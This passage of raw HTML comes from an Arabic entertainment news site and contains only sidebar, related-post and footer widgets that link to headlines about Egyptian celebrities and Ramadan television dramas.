			<a aria-label="عمرو سعد يدخل المنافسة بدور الريس في رمضان" href="https://algornal.org/%d8%b9%d9%85%d8%b1%d9%88-%d8%b3%d8%b9%d8%af-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d8%a8%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%b3-%d9%81%d9%8a-%d8%b1%d9%85/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000004743-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة عمرو سعد يدخل المنافسة بدور الريس في رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%b9%d9%85%d8%b1%d9%88-%d8%b3%d8%b9%d8%af-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d8%a8%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%b3-%d9%81%d9%8a-%d8%b1%d9%85/">عمرو سعد يدخل المنافسة بدور الريس في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أسابيع</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عمرو سعد يدخل المنافسة بدور الريس في رمضان" href="https://algornal.org/%d8%b9%d9%85%d8%b1%d9%88-%d8%b3%d8%b9%d8%af-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d8%a8%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%b3-%d9%81%d9%8a-%d8%b1%d9%85/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">أخبار مصر</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000004743-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة عمرو سعد يدخل المنافسة بدور الريس في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b9%d9%85%d8%b1%d9%88-%d8%b3%d8%b9%d8%af-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d8%a8%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%b3-%d9%81%d9%8a-%d8%b1%d9%85/">عمرو سعد يدخل المنافسة بدور الريس في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أسابيع</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-popular">الأشهر</a></li><li><a href="#widget_tabs-6-recent">الأخيرة</a></li><li><a href="#widget_tabs-6-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مهرجان الفضاءات المسرحية يبدا فعالياته بمائدة مستديرة ودعم 50 الف جنيه" href="https://algornal.org/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%8a%d8%a8%d8%af%d8%a7-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000007046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مهرجان الفضاءات المسرحية يبدا فعالياته بمائدة مستديرة ودعم 50 الف جنيه" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%8a%d8%a8%d8%af%d8%a7-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7/">مهرجان الفضاءات المسرحية يبدا فعالياته بمائدة مستديرة ودعم 50 الف جنيه</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 17 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="دنيا سمير غانم في البيت في رمضان" href="https://algornal.org/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000007026-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة دنيا سمير غانم في البيت في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">دنيا سمير غانم في البيت في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 19 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محمد صبحي.. فيلم الست مؤامرة" href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a8%d8%ad%d9%8a-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d8%aa-%d9%85%d8%a4%d8%a7%d9%85%d8%b1%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000006946-1-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة محمد صبحي.. فيلم الست مؤامرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a8%d8%ad%d9%8a-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d8%aa-%d9%85%d8%a4%d8%a7%d9%85%d8%b1%d8%a9/">محمد صبحي.. فيلم الست مؤامرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة دينا فؤاد في دراما رمضان بمسلسل جديد" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d9%8a%d9%86%d8%a7-%d9%81%d8%a4%d8%a7%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d9%85%d8%b3%d9%84%d8%b3%d9%84/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000006898-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة النجمة دينا فؤاد في دراما رمضان بمسلسل جديد" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d9%8a%d9%86%d8%a7-%d9%81%d8%a4%d8%a7%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d9%85%d8%b3%d9%84%d8%b3%d9%84/">النجمة دينا فؤاد في دراما رمضان بمسلسل جديد</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محمد إمام يدخل المنافسة في رمضان في الكينج" href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%a5%d9%85%d8%a7%d9%85-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%83/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000006893-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة محمد إمام يدخل المنافسة في رمضان في الكينج" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%a5%d9%85%d8%a7%d9%85-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%83/">محمد إمام يدخل المنافسة في رمضان في الكينج</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-6" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="دنيا سمير غانم في البيت في رمضان" href="https://algornal.org/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000007026-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة دنيا سمير غانم في البيت في رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000007026-390x220.webp 390w, https://algornal.org/wp-content/uploads/1000007026-300x169.webp 300w, https://algornal.org/wp-content/uploads/1000007026.webp 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">دنيا سمير غانم في البيت في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 19 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محمد صبحي.. فيلم الست مؤامرة" href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a8%d8%ad%d9%8a-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d8%aa-%d9%85%d8%a4%d8%a7%d9%85%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000006946-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة محمد صبحي.. فيلم الست مؤامرة" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000006946-1-390x220.webp 390w, https://algornal.org/wp-content/uploads/1000006946-1-300x169.webp 300w, https://algornal.org/wp-content/uploads/1000006946-1.webp 450w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a8%d8%ad%d9%8a-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d8%aa-%d9%85%d8%a4%d8%a7%d9%85%d8%b1%d8%a9/">محمد صبحي.. فيلم الست مؤامرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة دينا فؤاد في دراما رمضان بمسلسل جديد" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d9%8a%d9%86%d8%a7-%d9%81%d8%a4%d8%a7%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d9%85%d8%b3%d9%84%d8%b3%d9%84/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000006898-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة دينا فؤاد في دراما رمضان بمسلسل جديد" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d9%8a%d9%86%d8%a7-%d9%81%d8%a4%d8%a7%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d9%85%d8%b3%d9%84%d8%b3%d9%84/">النجمة دينا فؤاد في دراما رمضان بمسلسل جديد</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محمد إمام يدخل المنافسة في رمضان في الكينج" href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%a5%d9%85%d8%a7%d9%85-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%83/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000006893-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة محمد إمام يدخل المنافسة في رمضان في الكينج" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%a5%d9%85%d8%a7%d9%85-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%83/">محمد إمام يدخل المنافسة في رمضان في الكينج</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-20" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">
							<span class="date meta-item tie-icon">23 أبريل، 2021</span>							<h3>شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">21 مارس، 2021</span>							<h3>الصباح اخوان واحتفالية بعيد الام</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">18 مارس، 2021</span>							<h3>امير كرارة شكل تاني في نسل الاغراب دراما رمضان</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-21" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
